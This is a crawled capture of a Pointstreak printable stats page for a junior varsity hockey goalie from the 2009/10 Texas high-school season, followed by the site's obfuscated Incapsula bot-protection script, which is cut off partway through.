

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=3197245&seasonid=4714
body_size: 1932
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">AT&T MHSHL</font> <font class="season">(Reg. Season 09/10)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Paul Hinojo				(
		JVG Mesquite Colts - JVG		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 20 Paul Hinojo</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  G <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<br>
<table width="97%" border="0" cellpadding="3" cellspacing="1" align="center">
  <tr>
    <td class="cellTeamPlayer" colspan="14">Goalie Stats</td>
  </tr>
    <tr class="fields">
    <td width="15%" align="left">Year</td>
    <td width="25%" align="left"></td>
    <td width="6%" align="right">GP</td>
    <td width="6%" align="right">MIN</td>
    <td width="6%" align="right">W</td>
    <td width="6%" align="right">L</td>
        <td width="6%" align="right">OTL</td>
        <td width="6%" align="right">SO</td>
    <td width="6%" align="right">GA</td>
    <td width="6%" align="right">GAA</td>
        <td width="6%" align="right">SV</td>
    <td width="6%" align="right">SV%</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009/2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=212921&seasonid=4714">JVG Mesquite Colts</a> (
        JVG        ) </td>
    <td>20</td>
    <td>701</td>
    <td>8</td>
    <td>12</td>
        <td>
    0	</td>
        <td>0</td>
    <td>80</td>
    <td>4.11</td>
        <td>485</td>
    <td>0.858</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009/2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=212921&seasonid=4713">JVS Mesquite Colts</a> (
        JVS        ) </td>
    <td>2</td>
    <td>66</td>
    <td>2</td>
    <td>0</td>
        <td>
     - 	</td>
        <td>2</td>
    <td>0</td>
    <td>0.00</td>
        <td>2</td>
    <td>1.000</td>
      </tr>
  

  <tr class="lightGrey" align="right">
    <td colspan="2" align="right">TOTALS</td>
    <td>22</td>
    <td>767</td>
    <td>10</td>
    <td>12</td>
        <td>0</td>
        <td>2</td>
    <td>80</td>

    <td>3.75	</td>

        <td>487</td>
    <td>0.859</td>
      </tr>
    <tr class="fields">
    <td colspan="14" align="left">PLAYOFFS</td>
  </tr>
  <tr class="fields" align="right">
    <td width="15%" align="left">Year</td>
    <td width="25%" align="left"></td>
    <td width="6%" align="right">GP</td>
    <td width="6%" align="right">MIN</td>
    <td width="6%" align="right">W</td>
    <td width="6%" align="right">L</td>
        <td width="6%" align="right">OTL</td>
        <td width="6%" align="right">SO</td>
    <td width="6%" align="right">GA</td>
    <td width="6%" align="right">GAA</td>
        <td width="6%" align="right">SV</td>
    <td width="6%" align="right">SV%</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=212921&seasonid=5377">8th Seed-Mesquite Colts</a> (
        JVG        ) </td>
    <td>1</td>
    <td>35</td>
    <td>0</td>
    <td>1</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>6</td>
    <td>6.17</td>
        <td>17</td>
    <td>0.739</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td colspan="2" align="right">TOTALS</td>
    <td>1</td>
    <td>35</td>
    <td>0</td>
    <td>1</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>6</td>
    <td>6.17	</td>

        <td>17</td>
    <td>0.739	</td>
      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Goalie Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">DESC</td>
		    <td align="right">MIN</td>
		    <td align="right">GA</td>
		    <td align="right">SA</td>
		    <td align="right">SV</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">10/04/09</td><td align="left"><a href="players-boxscore.html?gameid=1112043">JVG Mesquite Colts at JVG Keller</a></td><td align="center">4-2</td><td align="center"> W</td><td>33:00</td><td>2</span></td><td>21</td><td>19</td></tr><tr bgcolor="ffffff" align="right"><td align="center">10/18/09</td><td align="left"><a href="players-boxscore.html?gameid=1126744">JVG Mesquite Colts at JVG Frisco</a></td><td align="center">2-1</td><td align="center"> W</td><td>41:00</td><td>1</span></td><td>26</td><td>25</td></tr><tr class="lightGrey" align="right"><td align="center">10/25/09</td><td align="left"><a href="players-boxscore.html?gameid=1126747">JVG Mesquite Colts at JVG Arlington Wild</a></td><td align="center">1-4</td><td align="center"> L</td><td>36:00</td><td>4</span></td><td>33</td><td>29</td></tr><tr bgcolor="ffffff" align="right"><td align="center">11/01/09</td><td align="left"><a href="players-boxscore.html?gameid=1126754">JVG Mesquite Colts at JVG McKinney</a></td><td align="center">4-6</td><td align="center"> L</td><td>36:00</td><td>6</span></td><td>29</td><td>23</td></tr><tr class="lightGrey" align="right"><td align="center">11/08/09</td><td align="left"><a href="players-boxscore.html?gameid=1126759">JVG Mesquite Colts at JVG Coppell</a></td><td align="center">3-7</td><td align="center"> L</td><td>36:00</td><td>7</span></td><td>31</td><td>24</td></tr><tr bgcolor="ffffff" align="right"><td align="center">11/15/09</td><td align="left"><a href="players-boxscore.html?gameid=1126765">JVG Mesquite Colts at JVG Arlington Martin</a></td><td align="center">4-3</td><td align="center"> W</td><td>39:29</td><td>3</span></td><td>35</td><td>32</td></tr><tr class="lightGrey" align="right"><td align="center">11/22/09</td><td align="left"><a href="players-boxscore.html?gameid=1126770">JVG Mesquite Colts at JVG St Marks</a></td><td align="center">1-5</td><td align="center"> L</td><td>36:00</td><td>5</span></td><td>31</td><td>26</td></tr><tr bgcolor="ffffff" align="right"><td align="center">12/06/09</td><td align="left"><a href="players-boxscore.html?gameid=1126773">JVG Mesquite Colts at JVG Flower Mound</a></td><td align="center">0-6</td><td align="center"> L</td><td>36:00</td><td>6</span></td><td>42</td><td>36</td></tr><tr class="lightGrey" align="right"><td align="center">12/13/09</td><td align="left"><a href="players-boxscore.html?gameid=1126777">JVG Mesquite Colts at JVG Frisco</a></td><td align="center">6-2</td><td align="center"> W</td><td>36:00</td><td>2</span></td><td>22</td><td>20</td></tr><tr bgcolor="ffffff" align="right"><td align="center">12/20/09</td><td align="left"><a href="players-boxscore.html?gameid=1126786">JVG Mesquite Colts at JVG Keller</a></td><td align="center">3-1</td><td align="center"> W</td><td>36:00</td><td>1</span></td><td>30</td><td>29</td></tr><tr class="lightGrey" align="right"><td align="center">01/03/10</td><td align="left"><a href="players-boxscore.html?gameid=1126791">JVG Mesquite Colts at JVG Arlington Martin</a></td><td align="center">4-7</td><td align="center"> L</td><td>36:00</td><td>7</span></td><td>20</td><td>13</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/10/10</td><td align="left"><a href="players-boxscore.html?gameid=1126795">JVG Mesquite Colts at JVG St Marks</a></td><td align="center">1-3</td><td align="center"> L</td><td>36:00</td><td>3</span></td><td>47</td><td>44</td></tr><tr class="lightGrey" align="right"><td align="center">01/24/10</td><td align="left"><a href="players-boxscore.html?gameid=1126801">JVG Mesquite Colts at JVG Allen</a></td><td align="center">5-4</td><td align="center"> W</td><td>36:59</td><td>4</span></td><td>29</td><td>25</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/31/10</td><td align="left"><a href="players-boxscore.html?gameid=1126804">JVG Mesquite Colts at JVG Coppell</a></td><td align="center">2-3</td><td align="center"> L</td><td>35:07</td><td>3</span></td><td>34</td><td>31</td></tr><tr class="lightGrey" align="right"><td align="center">02/07/10</td><td align="left"><a href="players-boxscore.html?gameid=1126809">JVG Mesquite Colts at JVG McKinney</a></td><td align="center">5-6</td><td align="center"> L</td><td>36:00</td><td>6</span></td><td>26</td><td>20</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/21/10</td><td align="left"><a href="players-boxscore.html?gameid=1126820">JVG Mesquite Colts at JVG Arlington Martin</a></td><td align="center">1-5</td><td align="center"> L</td><td>36:00</td><td>5</span></td><td>15</td><td>10</td></tr><tr class="lightGrey" align="right"><td align="center">02/27/10</td><td align="left"><a href="players-boxscore.html?gameid=1197689">JVG Mesquite Colts at JVG Arlington Wild</a></td><td align="center">2-5</td><td align="center"> L</td><td>12:00</td><td>4</span></td><td>11</td><td>7</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/28/10</td><td align="left"><a href="players-boxscore.html?gameid=1126822">JVG Mesquite Colts at JVG Flower Mound</a></td><td align="center">3-6</td><td align="center"> L</td><td>36:00</td><td>6</span></td><td>41</td><td>35</td></tr><tr class="lightGrey" align="right"><td align="center">03/21/10</td><td align="left"><a href="players-boxscore.html?gameid=1126838">JVG Mesquite Colts at JVG Keller</a></td><td align="center">3-2</td><td align="center"> W</td><td>36:00</td><td>2</span></td><td>28</td><td>26</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/28/10</td><td align="left"><a href="players-boxscore.html?gameid=1126845">JVG Mesquite Colts at JVG Arlington Martin</a></td><td align="center">6-3</td><td align="center"> W</td><td>36:00</td><td>3</span></td><td>14</td><td>11</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=277702499" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=277702499
body_size: 19404
content:
var _0xb95c=['\x77\x71\x6c\x30\x77\x71\x5a\x35','\x51\x79\x6e\x44\x6d\x77\x55\x4e\x57\x77\x3d\x3d','\x77\x72\x6c\x30\x77\x71\x5a\x6d\x63\x69\x4d\x51','\x77\x70\x68\x53\x77\x6f\x55\x3d','\x4c\x7a\x48\x44\x73\x67\x3d\x3d','\x64\x73\x4f\x74\x77\x36\x63\x3d','\x65\x38\x4f\x2b\x53\x55\x34\x76\x4c\x77\x3d\x3d','\x50\x41\x41\x74','\x4c\x63\x4b\x4b\x4b\x51\x3d\x3d','\x61\x63\x4f\x44\x77\x70\x51\x3d','\x41\x38\x4f\x79\x47\x55\x54\x43\x6c\x4d\x4b\x74\x48\x73\x4b\x57\x59\x44\x6a\x43\x6a\x6e\x72\x44\x76\x63\x4b\x4d\x56\x68\x6f\x3d','\x56\x73\x4b\x4d\x77\x35\x76\x43\x69\x73\x4b\x59\x43\x38\x4b\x4f\x77\x36\x34\x3d','\x77\x72\x4c\x43\x6d\x63\x4b\x43','\x58\x4d\x4f\x69\x77\x72\x7a\x43\x75\x53\x6e\x44\x72\x41\x3d\x3d','\x49\x73\x4f\x46\x77\x34\x6f\x42','\x77\x34\x68\x76\x77\x37\x66\x44\x69\x63\x4b\x6c\x77\x70\x48\x43\x68\x73\x4b\x65\x77\x70\x34\x3d','\x77\x72\x68\x70\x77\x72\x78\x2b\x63\x6a\x38\x3d','\x77\x70\x4e\x2f\x4b\x47\x63\x44\x77\x72\x7a\x44\x71\x43\x66\x43\x70\x4d\x4b\x61\x57\x4d\x4b\x43\x77\x70\x66\x43\x71\x7a\x56\x52','\x63\x38\x4f\x78\x77\x72\x48\x44\x6f\x63\x4f\x57','\x57\x63\x4f\x79\x77\x72\x44\x43\x72\x6a\x4c\x44\x72\x41\x3d\x3d','\x66\x31\x6c\x74\x51\x38\x4f\x41\x77\x36\x72\x43\x67\x38\x4f\x70\x48\x57\x54\x43\x6f\x38\x4b\x32\x77\x6f\x72\x44\x71\x67\x4c\x43\x74\x42\x30\x3d','\x50\x73\x4f\x4c\x77\x34\x38\x61\x52\x51\x3d\x3d','\x46\x73\x4b\x71\x77\x6f\x55\x74\x77\x34\x6e\x43\x69\x43\x6f\x3d','\x56\x38\x4f\x62\x77\x37\x66\x44\x74\x45\x4c\x44\x73\x4d\x4f\x6a\x4a\x55\x55\x78\x77\x72\x4a\x35\x77\x35\x42\x74\x42\x67\x62\x43\x73\x73\x4b\x50\x77\x37\x6f\x6b\x77\x6f\x6a\x44\x6e\x63\x4b\x6a\x45\x44\x4c\x44\x74\x63\x4b\x2f','\x52\x73\x4f\x59\x77\x34\x45\x66\x43\x67\x3d\x3d','\x77\x70\x54\x43\x75\x38\x4f\x63','\x77\x70\x31\x2f\x77\x36\x78\x6f\x77\x70\x4a\x4a\x77\x36\x67\x3d','\x45\x6e\x41\x68\x48\x4d\x4b\x4e\x66\x45\x56\x41\x63\x38\x4b\x44\x4b\x58\x44\x44\x68\x63\x4f\x30\x77\x37\x67\x61\x45\x4d\x4b\x6d','\x77\x37\x56\x74\x55\x4d\x4f\x79\x77\x34\x30\x3d','\x77\x35\x70\x52\x77\x71\x6f\x41\x77\x70\x4d\x42\x77\x71\x66\x44\x6d\x41\x3d\x3d','\x5a\x63\x4b\x51\x77\x71\x30\x58\x53\x48\x6f\x56\x77\x70\x7a\x44\x75\x73\x4b\x43\x77\x6f\x6a\x43\x6c\x78\x49\x63\x42\x32\x63\x54\x57\x4d\x4f\x44','\x53\x79\x31\x31\x57\x73\x4b\x57','\x77\x71\x31\x4a\x65\x58\x4c\x44\x75\x6a\x2f\x43\x6c\x57\x6f\x6f','\x59\x56\x37\x43\x6e\x6e\x51\x51\x77\x37\x68\x57\x77\x35\x4d\x3d','\x42\x38\x4b\x32\x77\x6f\x41\x45\x77\x34\x48\x43\x69\x78\x44\x43\x70\x4d\x4f\x5a\x63\x47\x6b\x55\x77\x35\x76\x44\x6a\x73\x4b\x73\x42\x6d\x34\x3d','\x62\x79\x58\x44\x6a\x51\x55\x58\x57\x38\x4f\x58\x65\x6a\x33\x43\x72\x31\x74\x6b\x54\x51\x3d\x3d','\x53\x6e\x78\x71\x77\x37\x49\x67\x53\x51\x3d\x3d','\x77\x70\x50\x44\x70\x73\x4f\x46\x77\x37\x4e\x65\x77\x37\x6c\x51\x48\x55\x63\x3d','\x47\x57\x6b\x2b\x42\x73\x4b\x65\x62\x67\x3d\x3d','\x61\x73\x4b\x74\x63\x63\x4b\x4f\x77\x37\x54\x43\x75\x63\x4b\x4f\x59\x67\x3d\x3d','\x77\x70\x6c\x74\x58\x33\x67\x6a\x54\x51\x3d\x3d','\x77\x70\x37\x44\x67\x31\x6b\x74\x42\x78\x44\x43\x69\x63\x4f\x35\x62\x45\x33\x43\x6a\x77\x3d\x3d','\x57\x38\x4f\x70\x45\x56\x6e\x43\x6a\x73\x4b\x78','\x77\x36\x39\x72\x48\x7a\x70\x52\x55\x51\x3d\x3d','\x77\x36\x73\x50\x77\x70\x78\x30\x77\x71\x4d\x6d','\x77\x72\x6e\x43\x6d\x46\x55\x56\x58\x6b\x67\x3d','\x77\x71\x50\x43\x74\x43\x46\x41\x77\x72\x70\x36','\x77\x6f\x4a\x6a\x77\x37\x78\x39\x77\x70\x6f\x3d','\x77\x6f\x4c\x43\x72\x73\x4f\x79','\x77\x71\x58\x43\x67\x56\x49\x43\x54\x30\x4d\x3d','\x77\x72\x55\x76\x77\x37\x30\x66\x77\x70\x76\x44\x70\x67\x3d\x3d','\x51\x38\x4b\x55\x77\x36\x33\x43\x6a\x63\x4b\x46\x44\x38\x4b\x4a\x77\x37\x77\x2f','\x53\x73\x4f\x76\x77\x72\x66\x43\x75\x53\x6e\x44\x72\x51\x3d\x3d','\x47\x52\x44\x44\x6e\x6c\x44\x43\x74\x4d\x4b\x6b\x4e\x4d\x4f\x53\x77\x34\x73\x59\x4d\x38\x4f\x68','\x77\x72\x39\x55\x63\x6d\x58\x44\x76\x43\x55\x3d','\x58\x6c\x37\x44\x76\x63\x4b\x4b\x77\x37\x58\x44\x70\x79\x38\x70\x77\x72\x77\x6a\x54\x41\x3d\x3d','\x77\x34\x4e\x32\x77\x36\x6a\x44\x6b\x38\x4b\x32\x77\x6f\x4d\x3d','\x77\x70\x6e\x44\x6a\x56\x67\x41\x49\x67\x7a\x43\x68\x38\x4f\x36\x65\x56\x62\x43\x69\x79\x37\x44\x6e\x77\x3d\x3d','\x77\x71\x30\x51\x59\x73\x4b\x35\x53\x38\x4f\x44\x53\x33\x7a\x43\x73\x63\x4f\x6e\x77\x37\x4e\x78\x44\x63\x4b\x38\x58\x52\x31\x2b\x64\x6d\x58\x44\x6f\x38\x4b\x59\x54\x30\x38\x3d','\x64\x45\x72\x43\x6c\x6e\x4d\x43\x77\x36\x51\x3d','\x59\x68\x39\x38\x51\x38\x4b\x57\x77\x34\x6a\x44\x74\x4d\x4f\x57\x44\x67\x72\x44\x6f\x33\x34\x46\x63\x6e\x48\x44\x71\x67\x31\x57\x77\x72\x54\x44\x73\x67\x62\x43\x72\x51\x3d\x3d','\x62\x4d\x4f\x2b\x64\x48\x35\x63\x77\x71\x59\x3d','\x77\x71\x50\x43\x72\x73\x4b\x78\x4d\x38\x4b\x79\x77\x70\x6e\x44\x6e\x38\x4b\x54\x47\x6c\x78\x46\x49\x6e\x37\x43\x6c\x32\x44\x43\x6c\x6e\x48\x43\x76\x52\x2f\x44\x76\x63\x4f\x50\x77\x70\x73\x6a\x61\x52\x68\x67\x77\x72\x54\x44\x68\x38\x4b\x54\x77\x36\x45\x3d','\x58\x6c\x37\x44\x70\x4d\x4b\x47\x77\x37\x44\x44\x71\x79\x6b\x74\x77\x71\x73\x30\x57\x79\x46\x63\x4d\x38\x4f\x31\x55\x31\x6a\x43\x73\x73\x4f\x58\x77\x36\x30\x79','\x77\x70\x68\x36\x56\x58\x34\x36\x57\x38\x4f\x44\x77\x71\x7a\x43\x67\x6a\x78\x33\x57\x54\x72\x44\x75\x30\x76\x44\x6c\x6a\x62\x43\x72\x73\x4b\x33\x77\x71\x45\x4d\x77\x70\x72\x44\x71\x4d\x4b\x34\x4b\x69\x4a\x66\x77\x37\x44\x44\x73\x38\x4f\x78\x54\x46\x74\x33\x54\x63\x4b\x2f\x57\x43\x55\x3d','\x77\x71\x4d\x32\x77\x37\x49\x4e\x77\x70\x33\x44\x76\x41\x3d\x3d','\x42\x73\x4b\x41\x77\x36\x7a\x43\x6e\x63\x4b\x31\x41\x38\x4b\x54\x77\x36\x30\x34\x51\x4d\x4b\x4c\x77\x36\x6c\x45\x77\x34\x41\x74\x77\x6f\x38\x69\x62\x38\x4b\x62\x4f\x30\x68\x73\x77\x35\x54\x43\x6d\x63\x4f\x33\x50\x38\x4b\x6f\x66\x51\x3d\x3d','\x77\x70\x31\x68\x77\x37\x5a\x73\x77\x70\x35\x55\x77\x36\x6a\x44\x6e\x73\x4f\x56\x58\x53\x76\x44\x75\x4d\x4f\x6a\x77\x72\x4c\x43\x70\x67\x3d\x3d','\x77\x6f\x6a\x43\x70\x73\x4f\x70\x77\x34\x48\x43\x76\x63\x4f\x76','\x56\x4d\x4b\x47\x77\x37\x72\x43\x6a\x63\x4b\x44\x44\x63\x4b\x4f','\x4f\x38\x4f\x44\x48\x30\x50\x43\x71\x38\x4f\x53\x77\x6f\x77\x38\x77\x34\x6e\x44\x72\x53\x6a\x43\x6c\x4d\x4b\x63\x77\x6f\x45\x3d','\x58\x57\x46\x79\x77\x37\x51\x39\x53\x41\x30\x3d','\x77\x70\x70\x79\x4d\x57\x77\x46\x77\x72\x48\x43\x73\x6a\x6a\x43\x70\x4d\x4f\x62\x54\x63\x4b\x43\x77\x6f\x72\x43\x76\x41\x3d\x3d','\x4d\x73\x4f\x4a\x51\x63\x4f\x45\x41\x38\x4f\x49','\x44\x47\x4d\x34\x46\x73\x4b\x50\x62\x6b\x49\x3d','\x4f\x41\x2f\x43\x68\x31\x4c\x44\x6f\x38\x4b\x34\x44\x63\x4f\x6d\x77\x70\x6e\x43\x6d\x4d\x4b\x56','\x4c\x73\x4f\x4b\x41\x56\x54\x43\x6f\x38\x4f\x4d\x77\x34\x64\x6d\x77\x6f\x76\x44\x75\x69\x37\x44\x6d\x73\x4f\x48','\x77\x35\x50\x43\x72\x79\x77\x3d','\x64\x6c\x52\x30\x53\x4d\x4f\x47\x77\x36\x66\x43\x6f\x38\x4f\x75\x42\x6a\x6e\x44\x76\x38\x4f\x37\x77\x70\x33\x44\x69\x41\x7a\x43\x75\x78\x6b\x54','\x77\x6f\x70\x33\x4d\x47\x6f\x4c\x77\x71\x72\x43\x73\x6a\x7a\x43\x75\x63\x4f\x6e\x57\x73\x4b\x56\x77\x70\x44\x43\x6f\x54\x30\x4c\x77\x36\x51\x3d','\x49\x63\x4f\x51\x52\x4d\x4f\x43\x45\x67\x3d\x3d','\x77\x72\x50\x43\x72\x73\x4b\x42\x4d\x73\x4b\x74\x77\x70\x58\x44\x6e\x38\x4b\x41','\x77\x71\x6e\x43\x6f\x4d\x4b\x6b\x4c\x38\x4b\x34\x77\x70\x33\x44\x68\x63\x4b\x49\x52\x69\x31\x35\x4a\x57\x37\x43\x74\x6d\x6a\x43\x68\x57\x76\x43\x75\x41\x3d\x3d','\x64\x45\x42\x79\x57\x63\x4f\x54\x77\x37\x67\x3d','\x64\x4d\x4f\x72\x55\x6d\x6f\x33\x4a\x68\x37\x43\x68\x41\x3d\x3d','\x77\x71\x37\x43\x6d\x45\x30\x59\x58\x46\x48\x44\x74\x33\x37\x43\x73\x4d\x4b\x66\x77\x35\x42\x67\x77\x72\x6e\x44\x6e\x53\x77\x3d','\x51\x4d\x4f\x6b\x77\x72\x33\x43\x75\x69\x67\x3d','\x62\x38\x4f\x7a\x77\x70\x35\x56\x77\x70\x4d\x6a\x42\x53\x72\x43\x76\x38\x4b\x6d\x49\x52\x48\x43\x71\x54\x66\x44\x74\x4d\x4b\x44\x4b\x63\x4b\x77\x61\x4d\x4b\x54','\x77\x70\x68\x6d\x4e\x33\x30\x51\x77\x71\x34\x3d','\x59\x6d\x37\x44\x76\x63\x4b\x4e\x77\x37\x66\x44\x72\x43\x38\x74\x77\x72\x49\x2f','\x77\x70\x4e\x2f\x4b\x47\x63\x44\x77\x72\x7a\x44\x71\x43\x66\x43\x70\x4d\x4b\x61\x51\x73\x4b\x47\x77\x70\x66\x43\x71\x43\x39\x43\x77\x71\x6f\x77\x77\x34\x62\x44\x76\x48\x62\x43\x68\x63\x4b\x48','\x77\x34\x76\x43\x75\x41\x30\x70\x77\x71\x38\x3d','\x65\x38\x4f\x74\x62\x41\x3d\x3d','\x66\x56\x50\x43\x6b\x57\x63\x44\x77\x37\x5a\x44\x77\x35\x73\x3d','\x47\x4d\x4f\x54\x51\x73\x4f\x53\x46\x4d\x4f\x50\x62\x57\x76\x44\x6d\x38\x4b\x63\x77\x35\x4c\x43\x6d\x73\x4f\x6e\x52\x63\x4b\x6e\x77\x71\x56\x48\x4a\x52\x6a\x44\x6b\x47\x54\x44\x72\x46\x72\x43\x6b\x77\x70\x57','\x51\x38\x4b\x38\x64\x63\x4b\x61\x77\x37\x38\x3d','\x66\x30\x31\x32\x53\x4d\x4f\x43\x77\x37\x6e\x43\x74\x67\x3d\x3d','\x64\x4d\x4f\x47\x77\x36\x70\x49','\x51\x44\x50\x44\x6c\x41\x34\x45\x54\x4d\x4f\x4f','\x66\x4d\x4b\x59\x77\x72\x55\x61\x51\x47\x78\x50\x77\x70\x7a\x44\x76\x63\x4f\x59\x77\x70\x72\x43\x67\x43\x63\x52\x45\x58\x6f\x4e\x41\x4d\x4b\x4d\x52\x41\x3d\x3d','\x4b\x73\x4f\x4f\x48\x46\x54\x43\x72\x77\x3d\x3d','\x42\x63\x4b\x78\x77\x6f\x51\x3d','\x77\x36\x78\x35\x53\x4d\x4f\x69\x77\x35\x6f\x69\x77\x6f\x58\x44\x6d\x54\x7a\x43\x74\x51\x3d\x3d','\x53\x63\x4f\x34\x46\x6b\x37\x43\x6c\x63\x4b\x31\x52\x4d\x4f\x5a\x63\x44\x72\x43\x69\x6d\x54\x44\x67\x4d\x4b\x49\x53\x78\x6a\x44\x71\x32\x73\x4b\x77\x35\x63\x54','\x77\x37\x70\x69\x41\x53\x42\x5a','\x77\x6f\x4c\x43\x71\x38\x4f\x30\x77\x35\x66\x43\x75\x38\x4f\x55\x77\x71\x73\x4d\x4f\x6a\x6c\x75','\x4b\x38\x4f\x47\x48\x6b\x58\x43\x70\x63\x4f\x4a\x77\x6f\x77\x5a\x77\x34\x6e\x44\x76\x68\x72\x43\x73\x63\x4b\x38\x77\x6f\x45\x6e\x77\x35\x49\x47\x77\x37\x63\x4b\x77\x70\x48\x44\x68\x4d\x4f\x2f\x77\x72\x41\x36\x44\x77\x41\x59\x4b\x41\x3d\x3d','\x55\x4d\x4b\x6c\x63\x4d\x4b\x63\x77\x36\x37\x43\x76\x67\x3d\x3d','\x50\x67\x44\x44\x6d\x6e\x48\x43\x6b\x63\x4b\x59\x46\x63\x4f\x5a\x77\x35\x6b\x55\x49\x73\x4f\x74\x61\x63\x4f\x35\x64\x78\x63\x59\x77\x72\x4d\x54\x50\x38\x4b\x4b','\x77\x34\x6a\x43\x6f\x38\x4f\x41\x77\x37\x50\x44\x74\x67\x48\x43\x72\x30\x72\x43\x6f\x6e\x64\x64\x61\x55\x62\x44\x71\x67\x48\x43\x67\x63\x4f\x74\x54\x57\x2f\x43\x6d\x43\x50\x43\x68\x30\x73\x2f\x65\x46\x7a\x43\x69\x73\x4b\x4b\x77\x72\x30\x3d','\x48\x77\x54\x44\x6c\x45\x50\x43\x75\x41\x3d\x3d','\x54\x47\x74\x74\x77\x37\x49\x67\x53\x42\x30\x4f\x45\x57\x50\x44\x70\x41\x3d\x3d','\x49\x38\x4f\x65\x65\x38\x4f\x44\x42\x63\x4f\x53\x4c\x57\x63\x3d','\x4c\x51\x58\x43\x69\x6e\x2f\x44\x74\x63\x4b\x71\x42\x73\x4b\x6a\x77\x6f\x2f\x43\x6a\x63\x4b\x63\x55\x32\x76\x43\x74\x68\x58\x43\x73\x77\x6a\x44\x6e\x63\x4f\x37\x54\x63\x4b\x66\x77\x36\x76\x43\x76\x73\x4f\x4d\x77\x36\x58\x44\x72\x73\x4b\x45\x77\x34\x2f\x44\x6e\x4d\x4f\x72\x77\x36\x55\x4d\x77\x34\x54\x44\x71\x63\x4b\x43\x77\x34\x45\x56\x77\x71\x68\x4a\x51\x31\x58\x44\x73\x38\x4f\x2f\x77\x37\x4c\x43\x71\x4d\